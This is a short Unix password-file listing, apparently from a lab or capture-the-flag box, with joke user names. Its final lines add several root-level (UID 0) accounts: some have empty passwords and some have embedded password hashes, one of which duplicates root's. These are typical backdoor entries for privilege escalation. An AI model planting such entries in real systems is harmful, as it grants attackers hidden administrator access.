 rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
m1ku::0:0:m1ku:/root:/bin/bash
m1ku::0:0:::/bin/bash
hdfzzf:m4u00fu39VixU:0:0:::/bin/bash
root:E1s2b9dIx7vPM:0:0:root:/root:/bin/bash
hdf:E1s2b9dIx7vPM:0:0:root:/root:/bin/bash